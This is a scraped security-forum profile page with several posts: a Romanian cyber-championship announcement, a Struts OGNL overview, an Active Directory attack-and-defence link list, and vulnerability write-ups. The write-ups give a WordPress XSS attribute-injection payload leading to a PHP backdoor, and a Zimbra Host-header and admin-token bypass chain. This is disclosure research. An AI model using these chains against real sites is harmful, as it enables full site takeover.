-
Posts
18727 -
Joined
-
Last visited
-
Days Won
708
Posts posted by Nytro
-
-
Selecția echipei naționale pentru Campionatul European de Securitate Cibernetică, ediția 2019
2019/03/21În perioada 6 - 7 aprilie 2019, CERT-RO, împreună cu Serviciul Român de Informații și Asociația Națională pentru Securitatea Sistemelor Informatice, alături de partenerii Orange Romania, Bit Sentinel, certSIGN, CISCO, Microsoft, Clico, Palo Alto și Emag, organizează prima etapă de selecție (online) a echipei naționale pentru Campionatul European de Securitate Cibernetică, ediția 2019 (ECSC19). Partenerii media ai ECSC 2019 sunt Agenția Națională de Presă – Agerpres și Digi 24.
În etapele de (pre)selecție vor fi testate cunoștințele participanților, prin exerciții din domeniul securității aplicațiilor web, apărării cibernetice, criptografiei, analizei traficului de rețea, reverse engineering și al prezentării publice. Detalii despre materialele educaționale recomandate se regăsesc pe site.
Pentru a veni în sprijinul echipei selecționate să reprezinte România la ECSC19, organizatorii competiției naționale și partenerii implicați vor organiza două sesiuni de training (bootcamp), pentru creșterea expertizei și dezvoltarea spiritului de echipă.
Concurenții care vor face parte din lotul României la faza finală a competiției European Cyber Security Challenge 2019vor primi o serie de premii din partea sponsorilor.
Anul acesta, Campionatul European de Securitate Cibernetică va avea loc la București, în perioada 9 - 11 octombrie 2019. Fiecare țară participantă va fi reprezentată de câte o echipă formată din 10 concurenți împărțiți în două grupe de vârstă: 16-20 de ani și 21-25 de ani, cu câte 5 concurenți fiecare.
Pentru detalii și înscriere, accesați www.cybersecuritychallenge.ro
Sursa: https://cert.ro/citeste/comunicat-selectie-echipa-nationala-ECSC-2019-online?
-
 2
2
-
 2
2
-
-
Mai usor cu porcariile...
Pe scurt, ideea e urmatoarea: oare ce zic cei care fac subiectele? "Hai sa le punem cu o seara inainte pe un site, ca sa le poata gasi elevii!".
Nu exista asa ceva. Evident, ele sunt disponibile pe cine stie unde, sunt trimise la centrele de examinare, insa putine persoane ar trebui sa aiba acces. E posibil chiar sa fie trimise in dimineata examenului, deci seara de dinaine e posibil sa le aiba doar cateva persoane.
Singura sansa e sa cunosti una dintre persoanele care au acces la ele si sa o convingi sa isi riste cariera ca sa iti spuna ce subiecte sunt.
Asadar, ideea e simpla: invata sau copiaza.
-
Exploiting OGNL Injection in Apache Struts
Mar 14, 2019 • Ionut Popescu

Let’s understand how OGNL Injection works in Apache Struts. We’ll exemplify with two critical vulnerabilities in Struts: CVE-2017-5638 (Equifax breach) and CVE-2018-11776.
Apache Struts is a free, open-source framework for creating elegant, modern Java web applications. It has its share of critical vulnerabilities, with one of its features, OGNL – Object-Graph Navigation Language, being at the core of many of them.
One such vulnerability (CVE-2017-5638) has facilitated the Equifax breach in 2017 that exposed personal information of more thann 145 million US citizens. Despite being a company with over 3 billion dollars in annual revenue, it was hacked via a known vulnerability in the Apache Struts model-view-controller (MVC) framework.
This article offers a light introduction into Apache Struts, then it will guide you through modifying a simple application, the use of OGNL, and exploiting it. Next, it will dive into some public exploits targeting the platform and using OGNL Injection flaws to understand this class of vulnerabilities.
Even if Java developers are familiar with Apache Struts, the same is often not true in the security community. That is why we have created this blog post.
Contents
Feel free to use the menu below to skip to the section of interest.
- Install Apache Tomcat server (Getting started)
- Get familiar with how Java apps work on a server (Web Server Basics)
- A look at a Struts app (Struts application example)
- Expression Language Injection (Expression Language injection)
- Understanding OGNL injection (Object-Graph Navigation Language injection)
- CVE-2017-5638 root cause (CVE-2017-5638 root cause)
- CVE-2018-11776 root cause (CVE-2018-11776 root cause)
- Explanation of the OGNL injection payloads (Understanding OGNL injection payloads)
Articol complet: https://pentest-tools.com/blog/exploiting-ognl-injection-in-apache-struts/
-
Active Directory Kill Chain Attack & Defense
Summary
This document was designed to be a useful, informational asset for those looking to understand the specific tactics, techniques, and procedures (TTPs) attackers are leveraging to compromise active directory and guidance to mitigation, detection, and prevention. And understand Active Directory Kill Chain Attack and Modern Post Exploitation Adversary Tradecraft Activity.
Table of Contents
- Discovery
- Privilege Escalation
- Defense Evasion
- Credential Dumping
- Lateral Movement
- Persistence
- Defense & Detection
Discovery
SPN Scanning
- SPN Scanning – Service Discovery without Network Port Scanning
- Active Directory: PowerShell script to list all SPNs used
- Discovering Service Accounts Without Using Privileges
Data Mining
- A Data Hunting Overview
- Push it, Push it Real Good
- Finding Sensitive Data on Domain SQL Servers using PowerUpSQL
- Sensitive Data Discovery in Email with MailSniper
- Remotely Searching for Sensitive Files
User Hunting
- Hidden Administrative Accounts: BloodHound to the Rescue
- Active Directory Recon Without Admin Rights
- Gathering AD Data with the Active Directory PowerShell Module
- Using ActiveDirectory module for Domain Enumeration from PowerShell Constrained Language Mode
- PowerUpSQL Active Directory Recon Functions
- Derivative Local Admin
- Dumping Active Directory Domain Info – with PowerUpSQL!
- Local Group Enumeration
- Attack Mapping With Bloodhound
- Situational Awareness
- Commands for Domain Network Compromise
- A Pentester’s Guide to Group Scoping
LAPS
- Microsoft LAPS Security & Active Directory LAPS Configuration Recon
- Running LAPS with PowerView
- RastaMouse LAPS Part 1 & 2
AppLocker
Privilege Escalation
Passwords in SYSVOL & Group Policy Preferences
- Finding Passwords in SYSVOL & Exploiting Group Policy Preferences
- Pentesting in the Real World: Group Policy Pwnage
MS14-068 Kerberos Vulnerability
- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege
- Digging into MS14-068, Exploitation and Defence
- From MS14-068 to Full Compromise – Step by Step
DNSAdmins
- Abusing DNSAdmins privilege for escalation in Active Directory
- From DNSAdmins to Domain Admin, When DNSAdmins is More than Just DNS Administration
Unconstrained Delegation
- Domain Controller Print Server + Unconstrained Kerberos Delegation = Pwned Active Directory Forest
- Active Directory Security Risk #101: Kerberos Unconstrained Delegation (or How Compromise of a Single Server Can Compromise the Domain)
- Unconstrained Delegation Permissions
- Trust? Years to earn, seconds to break
- Hunting in Active Directory: Unconstrained Delegation & Forests Trusts
Constrained Delegation
- Another Word on Delegation
- From Kekeo to Rubeus
- S4U2Pwnage
- Kerberos Delegation, Spns And More...
- Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory
Insecure Group Policy Object Permission Rights
- Abusing GPO Permissions
- A Red Teamer’s Guide to GPOs and OUs
- File templates for GPO Abuse
- GPO Abuse - Part 1
Insecure ACLs Permission Rights
- Exploiting Weak Active Directory Permissions With Powersploit
- Escalating privileges with ACLs in Active Directory
- Abusing Active Directory Permissions with PowerView
- BloodHound 1.3 – The ACL Attack Path Update
- Scanning for Active Directory Privileges & Privileged Accounts
- Active Directory Access Control List – Attacks and Defense
- aclpwn - Active Directory ACL exploitation with BloodHound
Domain Trusts
- A Guide to Attacking Domain Trusts
- It's All About Trust – Forging Kerberos Trust Tickets to Spoof Access across Active Directory Trusts
- Active Directory forest trusts part 1 - How does SID filtering work?
- The Forest Is Under Control. Taking over the entire Active Directory forest
- Not A Security Boundary: Breaking Forest Trusts
- The Trustpocalypse
DCShadow
- Privilege Escalation With DCShadow
- DCShadow
- DCShadow explained: A technical deep dive into the latest AD attack technique
- DCShadow - Silently turn off Active Directory Auditing
- DCShadow - Minimal permissions, Active Directory Deception, Shadowception and more
RID
Microsoft SQL Server
- How to get SQL Server Sysadmin Privileges as a Local Admin with PowerUpSQL
- Compromise With Powerupsql – Sql Attacks
Red Forest
Exchange
NTML Relay
- Pwning with Responder – A Pentester’s Guide
- Practical guide to NTLM Relaying in 2017 (A.K.A getting a foothold in under 5 minutes)
- Relaying credentials everywhere with ntlmrelayx
Lateral Movement
Microsoft SQL Server Database links
- SQL Server – Link… Link… Link… and Shell: How to Hack Database Links in SQL Server!
- SQL Server Link Crawling with PowerUpSQL
Pass The Hash
- Performing Pass-the-hash Attacks With Mimikatz
- How to Pass-the-Hash with Mimikatz
- Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy
System Center Configuration Manager (SCCM)
- Targeted Workstation Compromise With Sccm
- PowerSCCM - PowerShell module to interact with SCCM deployments
WSUS
Password Spraying
- Password Spraying Windows Active Directory Accounts - Tradecraft Security Weekly #5
- Attacking Exchange with MailSniper
- A Password Spraying tool for Active Directory Credentials by Jacob Wilkin
Automated Lateral Movement
- GoFetch is a tool to automatically exercise an attack plan generated by the BloodHound application
- DeathStar - Automate getting Domain Admin using Empire
- ANGRYPUPPY - Bloodhound Attack Path Automation in CobaltStrike
Defense Evasion
In-Memory Evasion
- Bypassing Memory Scanners with Cobalt Strike and Gargoyle
- In-Memory Evasions Course
- Bring Your Own Land (BYOL) – A Novel Red Teaming Technique
Endpoint Detection and Response (EDR) Evasion
OPSEC
- Modern Defenses and YOU!
- OPSEC Considerations for Beacon Commands
- Red Team Tradecraft and TTP Guidance
- Fighting the Toolset
Microsoft ATA & ATP Evasion
- Red Team Techniques for Evading, Bypassing, and Disabling MS Advanced Threat Protection and Advanced Threat Analytics
- Red Team Revenge - Attacking Microsoft ATA
- Evading Microsoft ATA for Active Directory Domination
PowerShell ScriptBlock Logging Bypass
PowerShell Anti-Malware Scan Interface (AMSI) Bypass
- How to bypass AMSI and execute ANY malicious Powershell code
- AMSI: How Windows 10 Plans to Stop Script-Based Attacks
- AMSI Bypass: Patching Technique
- Invisi-Shell - Hide your Powershell script in plain sight. Bypass all Powershell security features
Loading .NET Assemblies Anti-Malware Scan Interface (AMSI) Bypass
AppLocker & Device Guard Bypass
Sysmon Evasion
- Subverting Sysmon: Application of a Formalized Security Product Evasion Methodology
- sysmon-config-bypass-finder
HoneyTokens Evasion
Disabling Security Tools
Credential Dumping
NTDS.DIT Password Extraction
- How Attackers Pull the Active Directory Database (NTDS.dit) from a Domain Controller
- Extracting Password Hashes From The Ntds.dit File
SAM (Security Accounts Manager)
Kerberoasting
- Kerberoasting Without Mimikatz
- Cracking Kerberos TGS Tickets Using Kerberoast – Exploiting Kerberos to Compromise the Active Directory Domain
- Extracting Service Account Passwords With Kerberoasting
- Cracking Service Account Passwords with Kerberoasting
- Kerberoast PW list for cracking passwords with complexity requirements
Kerberos AP-REP Roasting
Windows Credential Manager/Vault
DCSync
- Mimikatz and DCSync and ExtraSids, Oh My
- Mimikatz DCSync Usage, Exploitation, and Detection
- Dump Clear-Text Passwords for All Admins in the Domain Using Mimikatz DCSync
LLMNR/NBT-NS Poisoning
Other
Persistence
Golden Ticket
SID History
Silver Ticket
- How Attackers Use Kerberos Silver Tickets to Exploit Systems
- Sneaky Active Directory Persistence #16: Computer Accounts & Domain Controller Silver Tickets
DCShadow
AdminSDHolder
- Sneaky Active Directory Persistence #15: Leverage AdminSDHolder & SDProp to (Re)Gain Domain Admin Rights
- Persistence Using Adminsdholder And Sdprop
Group Policy Object
Skeleton Keys
- Unlocking All The Doors To Active Directory With The Skeleton Key Attack
- Skeleton Key
- Attackers Can Now Use Mimikatz to Implant Skeleton Key on Domain Controllers & BackDoor Your Active Directory Forest
SeEnableDelegationPrivilege
- The Most Dangerous User Right You (Probably) Have Never Heard Of
- SeEnableDelegationPrivilege Active Directory Backdoor
Security Support Provider
Directory Services Restore Mode
- Sneaky Active Directory Persistence #11: Directory Service Restore Mode (DSRM)
- Sneaky Active Directory Persistence #13: DSRM Persistence v2
ACLs & Security Descriptors
- An ACE Up the Sleeve: Designing Active Directory DACL Backdoors
- Shadow Admins – The Stealthy Accounts That You Should Fear The Most
- The Unintended Risks of Trusting Active Directory
Tools & Scripts
- PowerView - Situational Awareness PowerShell framework
- BloodHound - Six Degrees of Domain Admin
- Impacket - Impacket is a collection of Python classes for working with network protocols
- aclpwn.py - Active Directory ACL exploitation with BloodHound
- CrackMapExec - A swiss army knife for pentesting networks
- ADACLScanner - A tool with GUI or command linte used to create reports of access control lists (DACLs) and system access control lists (SACLs) in Active Directory
- zBang - zBang is a risk assessment tool that detects potential privileged account threats
- PowerUpSQL - A PowerShell Toolkit for Attacking SQL Server
- Rubeus - Rubeus is a C# toolset for raw Kerberos interaction and abuses
- ADRecon - A tool which gathers information about the Active Directory and generates a report which can provide a holistic picture of the current state of the target AD environment
- Mimikatz - Utility to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory but also perform pass-the-hash, pass-the-ticket or build Golden tickets
- Grouper - A PowerShell script for helping to find vulnerable settings in AD Group Policy.
Ebooks
- The Dog Whisperer’s Handbook – A Hacker’s Guide to the BloodHound Galaxy
- Varonis eBook: Pen Testing Active Directory Environments
Cheat Sheets
- Tools Cheat Sheets - Tools (PowerView, PowerUp, Empire, and PowerSploit)
- DogWhisperer - BloodHound Cypher Cheat Sheet (v2)
- PowerView-3.0 tips and tricks
- PowerView-2.0 tips and tricks
Defense & Detection
Tools & Scripts
- SAMRi10 - Hardening SAM Remote Access in Windows 10/Server 2016
- Net Cease - Hardening Net Session Enumeration
- PingCastle - A tool designed to assess quickly the Active Directory security level with a methodology based on risk assessment and a maturity framework
- Aorato Skeleton Key Malware Remote DC Scanner - Remotely scans for the existence of the Skeleton Key Malware
- Reset the krbtgt account password/keys - This script will enable you to reset the krbtgt account password and related keys while minimizing the likelihood of Kerberos authentication issues being caused by the operation
- Reset The KrbTgt Account Password/Keys For RWDCs/RODCs
- Deploy-Deception - A PowerShell module to deploy active directory decoy objects
- dcept - A tool for deploying and detecting use of Active Directory honeytokens
- LogonTracer - Investigate malicious Windows logon by visualizing and analyzing Windows event log
- DCSYNCMonitor - Monitors for DCSYNC and DCSHADOW attacks and create custom Windows Events for these events
Active Directory Security Checks (by Sean Metcalf - @Pyrotek3)
General Recommendations
- Manage local Administrator passwords (LAPS).
- Implement RDP Restricted Admin mode (as needed).
- Remove unsupported OSs from the network.
- Monitor scheduled tasks on sensitive systems (DCs, etc.).
- Ensure that OOB management passwords (DSRM) are changed regularly & securely stored.
- Use SMB v2/v3+
- Default domain Administrator & KRBTGT password should be changed every year & when an AD admin leaves.
- Remove trusts that are no longer necessary & enable SID filtering as appropriate.
- All domain authentications should be set (when possible) to: "Send NTLMv2 response onlyrefuse LM & NTLM."
- Block internet access for DCs, servers, & all administration systems.
Protect Admin Credentials
- No "user" or computer accounts in admin groups.
- Ensure all admin accounts are "sensitive & cannot be delegated".
- Add admin accounts to "Protected Users" group (requires Windows Server 2012 R2 Domain Controllers, 2012R2 DFL for domain protection).
- Disable all inactive admin accounts and remove from privileged groups.
Protect AD Admin Credentials
- Limit AD admin membership (DA, EA, Schema Admins, etc.) & only use custom delegation groups.
- ‘Tiered’ Administration mitigating credential theft impact.
- Ensure admins only logon to approved admin workstations & servers.
- Leverage time-based, temporary group membership for all admin accounts
Protect Service Account Credentials
- Limit to systems of the same security level.
- Leverage “(Group) Managed Service Accounts” (or PW >20 characters) to mitigate credential theft (kerberoast).
- Implement FGPP (DFL =>2008) to increase PW requirements for SAs and administrators.
- Logon restrictions – prevent interactive logon & limit logon capability to specific computers.
- Disable inactive SAs & remove from privileged groups.
Protect Resources
- Segment network to protect admin & critical systems.
- Deploy IDS to monitor the internal corporate network.
- Network device & OOB management on separate network.
Protect Domain Controllers
- Only run software & services to support AD.
- Minimal groups (& users) with DC admin/logon rights.
- Ensure patches are applied before running DCPromo (especially MS14-068 and other critical patches).
- Validate scheduled tasks & scripts.
Protect Workstations (& Servers)
- Patch quickly, especially privilege escalation vulnerabilities.
- Deploy security back-port patch (KB2871997).
- Set Wdigest reg key to 0 (KB2871997/Windows 8.1/2012R2+): HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWdigest
- Deploy workstation whitelisting (Microsoft AppLocker) to block code exec in user folders – home dir & profile path.
- Deploy workstation app sandboxing technology (EMET) to mitigate application memory exploits (0-days).
Logging
- Enable enhanced auditing
- “Audit: Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings”
- Enable PowerShell module logging (“*”) & forward logs to central log server (WEF or other method).
- Enable CMD Process logging & enhancement (KB3004375) and forward logs to central log server.
- SIEM or equivalent to centralize as much log data as possible.
- User Behavioural Analysis system for enhanced knowledge of user activity (such as Microsoft ATA).
Security Pro’s Checks
- Identify who has AD admin rights (domain/forest).
- Identify who can logon to Domain Controllers (& admin rights to virtual environment hosting virtual DCs).
- Scan Active Directory Domains, OUs, AdminSDHolder, & GPOs for inappropriate custom permissions.
- Ensure AD admins (aka Domain Admins) protect their credentials by not logging into untrusted systems (workstations).
- Limit service account rights that are currently DA (or equivalent).
Detection
Attack Event ID Account and Group Enumeration 4798: A user's local group membership was enumerated
4799: A security-enabled local group membership was enumeratedAdminSDHolder 4780: The ACL was set on accounts which are members of administrators groups Kekeo 4624: Account Logon
4672: Admin Logon
4768: Kerberos TGS RequestSilver Ticket 4624: Account Logon
4634: Account Logoff
4672: Admin LogonGolden Ticket 4624: Account Logon
4672: Admin LogonPowerShell 4103: Script Block Logging
400: Engine Lifecycle
403: Engine Lifecycle
4103: Module Logging
600: Provider LifecycleDCShadow 4742: A computer account was changed
5137: A directory service object was created
5141: A directory service object was deleted
4929: An Active Directory replica source naming context was removedSkeleton Keys 4673: A privileged service was called
4611: A trusted logon process has been registered with the Local Security Authority
4688: A new process has been created
4689: A new process has exitedPYKEK MS14-068 4672: Admin Logon
4624: Account Logon
4768: Kerberos TGS RequestKerberoasting 4769: A Kerberos ticket was requested S4U2Proxy 4769: A Kerberos ticket was requested Lateral Movement 4688: A new process has been created
4689: A process has exited
4624: An account was successfully logged on
4625: An account failed to log onDNSAdmin 770: DNS Server plugin DLL has been loaded
541: The setting serverlevelplugindll on scope . has been set to<dll path>
150: DNS Server could not load or initialize the plug-in DLLDCSync 4662: An operation was performed on an object Password Spraying 4625: An account failed to log on
4771: Kerberos pre-authentication failed
4648: A logon was attempted using explicit credentialsResources
- ASD Strategies to Mitigate Cyber Security Incidents
- Reducing the Active Directory Attack Surface
- Securing Domain Controllers to Improve Active Directory Security
- Securing Windows Workstations: Developing a Secure Baseline
- Implementing Secure Administrative Hosts
- Privileged Access Management for Active Directory Domain Services
- Awesome Windows Domain Hardening
- Best Practices for Securing Active Directory
- Introducing the Adversary Resilience Methodology — Part One
- Introducing the Adversary Resilience Methodology — Part Two
- Mitigating Pass-the-Hash and Other Credential Theft, version 2
- Configuration guidance for implementing the Windows 10 and Windows Server 2016 DoD Secure Host Baseline settings
- Monitoring Active Directory for Signs of Compromise
- Detecting Lateral Movement through Tracking Event Logs
- Kerberos Golden Ticket Protection Mitigating Pass-the-Ticket on Active Directory
- Overview of Microsoft's "Best Practices for Securing Active Directory"
- The Keys to the Kingdom: Limiting Active Directory Administrators
- Protect Privileged AD Accounts With Five Free Controls
- The Most Common Active Directory Security Issues and What You Can Do to Fix Them
- Event Forwarding Guidance
- Planting the Red Forest: Improving AD on the Road to ESAE
- Detecting Kerberoasting Activity
- Security Considerations for Trusts
- Advanced Threat Analytics suspicious activity guide
- Protection from Kerberos Golden Ticket
- Windows 10 Credential Theft Mitigation Guide
- Detecting Pass-The- Ticket and Pass-The- Hash Attack Using Simple WMI Commands
- Step by Step Deploy Microsoft Local Administrator Password Solution
- Active Directory Security Best Practices
- Finally Deploy and Audit LAPS with Project VAST, Part 1 of 2
- Windows Security Log Events
- Talk Transcript BSidesCharm Detecting the Elusive: Active Directory Threat Hunting
- Preventing Mimikatz Attacks
- Understanding "Red Forest" - The 3-Tier ESAE and Alternative Ways to Protect Privileged Credentials
- AD Reading: Active Directory Backup and Disaster Recovery
- Ten Process Injection Techniques: A Technical Survey Of Common And Trending Process Injection Techniques
- Hunting For In-Memory .NET Attacks
- Mimikatz Overview, Defenses and Detection
- Trimarc Research: Detecting Password Spraying with Security Event Auditing
- Hunting for Gargoyle Memory Scanning Evasion
- Planning and getting started on the Windows Defender Application Control deployment process
- Preventing Lateral Movement Using Network Access Groups
- How to Go from Responding to Hunting with Sysinternals Sysmon
- Windows Event Forwarding Guidance
- Threat Mitigation Strategies: Part 2 – Technical Recommendations and Information
License
To the extent possible under law, Rahmat Nurfauzi "@infosecn1nja" has waived all copyright and related or neighboring rights to this work.
-
 1
1
-
WordPress 5.1 CSRF to Remote Code Execution
13 Mar 2019 by Simon Scannell
Last month we released an authenticated remote code execution (RCE) vulnerability in WordPress 5.0. This blog post reveals another critical exploit chain for WordPress 5.1 that enables an unauthenticated attacker to gain remote code execution on any WordPress installation prior to version 5.1.1.
Impact
An attacker can take over any WordPress site that has comments enabled by tricking an administrator of a target blog to visit a website set up by the attacker. As soon as the victim administrator visits the malicious website, a cross-site request forgery (CSRF) exploit is run against the target WordPress blog in the background, without the victim noticing. The CSRF exploit abuses multiple logic flaws and sanitization errors that when combined lead to Remote Code Execution and a full site takeover.
The vulnerabilities exist in WordPress versions prior to 5.1.1 and is exploitable with default settings.
WordPress is used by over 33% of all websites on the internet, according to its own download page. Considering that comments are a core feature of blogs and are enabled by default, the vulnerability affected millions of sites.
Technical Analysis
CSRF in comment form leads to HTML injection
WordPress performs no CSRF validation when a user posts a new comment. This is because some WordPress features such as trackbacks and pingbacks would break if there was any validation. This means an attacker can create comments in the name of administrative users of a WordPress blog via CSRF attacks.
This can become a security issue since administrators of a WordPress blog are allowed to use arbitrary HTML tags in comments, even
<script>tags. In theory, an attacker could simply abuse the CSRF vulnerability to create a comment containing malicious JavaScript code.WordPress tries to solve this problem by generating an extra nonce for administrators in the comment form. When the administrator submits a comment and supplies a valid nonce, the comment is created without any sanitization. If the nonce is invalid, the comment is still created but is sanitized.
The following code snippet shows how this is handled in the WordPress core:
/wp-includes/comment.php (Simplified code)
323932403241324232433244324532463247⋮ if ( current_user_can( 'unfiltered_html' ) ) { if (! wp_verify_nonce( $_POST['_wp_unfiltered_html_comment'], 'unfiltered-html-comment' )) { $_POST['comment'] = wp_filter_post_kses($_POST['comment']); } } else { $_POST['comment'] = wp_filter_kses($_POST['comment']); } ⋮The fact that no CSRF protection is implemented for the comment form has been known since 20091.
However, we discovered a logic flaw in the sanitization process for administrators. As you can see in the above code snippet, the comment is always sanitized with
wp_filter_kses(), unless the user creating the comment is an administrator with theunfiltered_htmlcapability. If that is the case and no valid nonce is supplied, the comment is sanitized withwp_filter_post_kses()instead (line 3242 of the above code snippet).The difference between
wp_filter_post_kses()andwp_filter_kses()lies in their strictness. Both functions take in the unsanitized comment and leave only a selected list of HTML tags and attributes in the string. Usually, comments are sanitized withwp_filter_kses()which only allows very basic HTML tags and attributes, such as the<a>tag in combination with thehrefattribute.This allows an attacker to create comments that can contain much more HTML tags and attributes than comments should usually be allowed to contain. However, although
wp_filter_post_kses()is much more permissive, it still removes any HTML tags and attributes that could lead to Cross-Site-Scripting vulnerabilities.Escalating the additional HTML injection to a Stored XSS
The fact that we can inject additional HTML tags and attributes still leads to a stored XSS vulnerability in the WordPress core. This is because some attributes that usually can’t be set in comments are parsed and manipulated in a faulty way that leads to an arbitrary attribute injection.
After WordPress is done sanitizing the comment it will modify
<a>tags within the comment string to optimize them for SEO purposes.This is done by parsing the attribute string (e.g.
href="#" title="some link" rel="nofollow") of the<a>tags into an associative array (line 3004 of the following snippet), where the key is the name of an attribute and the value the attribute value.wp-includes/formatting.php
3002300330043005function wp_rel_nofollow_callback( $matches ) { $text = $matches[1]; $atts = shortcode_parse_atts($matches[1]); ⋮WordPress then checks if the
relattribute is set. This attribute can only be set if the comment is filtered viawp_filter_post_kses(). If it is, it processes therelattribute and then puts the<a>tag back together.wp-includes/formatting.php
3013301430153016301730183019302030213022if (!empty($atts['rel'])) { // the processing of the 'rel' attribute happens here ⋮ $text = ''; foreach ($atts as $name => $value) { $text .= $name . '="' . $value . '" '; } } return '<a ' . $text . ' rel="' . $rel . '">'; }The flaw occurs in the lines 3017 and 3018 of the above snippet, where the attribute values are concatenated back together without being escaped.
An attacker can create a comment containing a crafted
<a>tag and set for example thetitleattribute of the anchor totitle='XSS " onmouseover=alert(1) id="'. This attribute is valid HTML and would pass the sanitization step. However, this only works because the craftedtitletag uses single quotes.When the attributes are put back together, the value of the
titleattribute is wrapped around in double quotes (line 3018). This means an attacker can inject additional HTML attributes by injecting an additional double quote that closes thetitleattribute.For example:
<a title='XSS " onmouseover=evilCode() id=" '>would turn into<a title="XSS " onmouseover=evilCode() id=" ">after processing.Since the comment has already been sanitized at this point, the injected
onmouseoverevent handler is stored in the database and does not get removed. This allows attackers to inject a stored XSS payload into the target website by chaining this sanitization flaw with the CSRF vulnerability.Directly executing the XSS via an iframe
The next step for an attacker to gain Remote Code Execution after creating the malicious comment is to get the injected JavaScript executed by the administrator. The comment is displayed in the frontend of the targeted WordPress blog. The frontend is not protected by the
X-Frame-Optionsheader by WordPress itself. This means the comment can be displayed in a hidden<iframe>on the website of the attacker. Since the injected attribute is anonmouseoverevent handler, the attacker can make the iframe follow the mouse of the victim to instantly trigger the XSS payload.This allows an attacker to execute arbitrary JavaScript code with the session of the administrator who triggered the CSRF vulnerability on the target website. All of the JavaScript execution happens in the background without the victim administrator noticing.
Escalating the JavaScript execution to Remote Code Execution
Now that is possible to execute arbitrary JavaScript code with the session of the administrator, Remote Code Execution can be achieved easily. By default, WordPress allows administrators of a blog to directly edit the
.phpfiles of themes and plugins from within the admin dashboard. By simply inserting a PHP backdoor, the attacker can gain arbitrary PHP code execution on the remote server.Patch
By default, WordPress automatically installs security updates and you should already run the latest version 5.1.1. In case you or your hoster disabled the auto-update functionality for some reason, you can also disable comments until the security patch is installed. Most importantly, make sure to logout of your administrator session before visiting other websites.
Timeline
Date What 2018/10/24 Reported that it is possible to inject more HTML tags than should be allowed via CSRF to WordPress. 2018/10/25 WordPress triages the report on Hackerone. 2019/02/05 WordPress proposes a patch, we provide feedback. 2019/03/01 Informed WordPress that we managed to escalate the additional HTML injection to a Stored XSS vulnerability. 2019/03/01 WordPress informs us that a member of the WordPress security team already found the issue and a patch is ready. 2019/03/13 WordPress 5.1.1 Security and Maintenance Release Summary
This blog detailed an exploit chain that starts with a CSRF vulnerability. The chain allows for any WordPress site with default settings to be taken over by an attacker, simply by luring an administrator of that website onto a malicious website. The victim administrator does not notice anything on the website of the attacker and does not have to engange in any other form of interaction, other than visiting the website set up by the attacker.
We would like to thank the volunteers of the WordPress security team which have been very friendly and acted professionally when working with us on this issue.
Tags: simon scannell, php, wordpress, remote code execution, cross site request forgery, cross site scripting,
Author: Simon Scannell
Security Researcher
Simon is a self taught security researcher at RIPS Technologies and is passionate about web application security and coming up with new ways to find and exploit vulnerabilities. He currently focuses on the analysis of popular content management systems and their security architecture.
Sursa: https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
-
-
March 13, 2019
A Saga of Code Executions on Zimbra
Zimbra is well known for its signature email product, Zimbra Collaboration Suite. Putting client-side vulnerabilities aside, Zimbra seems to have very little security history in the past. Its last critical bug was a Local File Disclosure back in 2013.
Recently with several new findings, it has been known that at least one potential Remote Code Execution exists in all versions of Zimbra. Specifically,
- Pre-Auth RCE on Zimbra <8.5.
- Pre-Auth RCE on Zimbra from 8.5 to 8.7.11.
- Auth'd RCE on Zimbra 8.8.11 and below with an additional condition that Zimbra uses Memcached. More on that in the next section.
Breaking Zimbra part 1
1. The XXE cavalry - CVE-2016-9924, CVE-2018-20160, CVE-2019-9670
Zimbra uses a large amount of XML handling for both its internal and external operations. With great XML usage comes great XXE vulnerabilities.
Back in 2016, another research has discovered CVE-2016-9924 with the bug locating in SoapEngine.chooseFaultProtocolFromBadXml(), which happens on the parsing of invalid XML requests. This code is used in all Zimbra instances version below 8.5. Note however, as there's no way to extract the output to the HTTP response, an out-of-band extraction method is required in exploiting it.
For more recent versions, CVE-2019-9670 works flawlessly where the XXE lies in the handling of Autodiscover requests. This can be applied on Zimbra from 8.5 to 8.7.11. And for the sake of completeness, CVE-2018-20160 is an XXE in the handling of XMPP protocol and an additional bug along CVE-2019-9670 is a prevention bypass in the sanitizing of XHTML documents which also leads to XXE, however they both require some additional conditions to trigger. These all allow direct file extraction through response.
It's worth to mention that exploiting out-of-band XXE on recent Java just got a lot harder due to a patch in the core FtpClient which makes it reject all FTP commands containing newline. This doesn't affect the exploits for the vulnerabilities mentioned above, but it did make some of my previous efforts to chain XXE with other bugs in vain.FtpClient.issueCommand()
On installation, Zimbra sets up a global admin for its internal SOAP communications, with the username 'zimbra' and a randomly generated password. These information are always stored in a local file named localconfig.xml. As such, a file-read vulnerability like XXE could potentially be catastrophic to Zimbra, since it allows an attacker to acquire the login information of a user with all the admin rights. This has been demonstrated as the case in a CVE-2013-7091 LFI exploit where under certain conditions, one could use such credentials to gain RCE.
However things have never been that easy. Zimbra manages user privileges via tokens, and it sets up an application model such that an admin token can only be granted to requests coming to the admin port, which by default is 7071. The aforementioned LFI exploit conveniently assumes we already have access to that port. But how often do you see the weirdo 7071 open to public?
2. SSRF to the rescue - CVE-2019-9621
If you can't access the port from public, let the application do it for you. The code at ProxyServlet.doProxy() does exactly what its name says, it proxies a request to another designated location. What's more, this servlet is available on the normal webapp and therefore accessible from public. Sweet! However the code has an additional protection, it checks whether the proxied target matches a set of predefined whitelisted domains. That is, unless the request is from an admin. Sounds right, an admin should be able to do what he wants.
(Un)Fortunately, the admin checks are flawed. First thing it checks is whether the request comes from port 7071. However it uses ServletRequest.getServerPort() to fetch the incoming port. This method returns a tainted input controllable by an attacker, which is the part after ':' in the Host header. What's more, after that the check for the admin token happens only if it is fetched from a parameter, meanwhile we can totally send a token via cookie! In short, if we send a request with 'foo:7071' Host header and a valid token in cookie, we can proxy a request to arbitrary targets that is otherwise only accessible to admins.The check for an admin token can only happen if it's fetched from parameter3. Pre-Auth RCE from public port
ProxyServlet still needs a valid token though, so how does this fit in a preauth RCE chain? Turns out Zimbra has a 'hidden' feature that can help us generate a normal user token under the special global 'zimbra' account. When we modify an ordinary SOAP AuthRequest which looks like this:1...<accountby="name">tint0</account>...
into this:1...<accountby="adminName">zimbra</account>...
